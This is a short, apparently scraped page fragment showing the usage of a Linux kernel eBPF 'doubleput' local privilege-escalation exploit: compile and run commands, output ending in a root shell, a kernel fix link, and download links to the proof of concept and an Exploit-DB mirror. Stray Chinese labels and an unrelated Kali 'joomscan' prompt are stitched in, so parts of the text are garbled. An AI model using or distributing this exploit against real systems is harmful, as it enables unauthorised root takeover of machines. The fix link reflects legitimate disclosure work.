 An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
用法
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf),1000(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
下载地址
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.ziproot@kali:~/joomscan#
root@kali:~/joomscan#